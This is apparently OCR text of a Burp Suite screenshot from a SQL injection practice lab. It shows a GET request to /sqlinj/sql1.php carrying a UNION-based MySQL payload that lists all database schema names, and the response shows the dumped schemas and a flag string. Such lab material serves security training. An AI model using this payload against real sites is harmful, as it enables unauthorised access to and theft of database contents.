 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /sqlinj/sql1.php?id=1' UNION SELECT (select(@a)from(select(@a:=0x00),(select
(@a) from
(information_schema.schemata)where(@a)in(@a:=concat(@a,schema_name,'\n'))))a),2
-- - HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Nov 2018 01:43:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 184
Array
(
[id] => 1
[name] => cdb{i_snova_false}
)
Array
(
[id] => information_schema
ramaza12_codeby
[name] => 2
)
<center><h2>Ohhh... Find and Hack me</h2></center>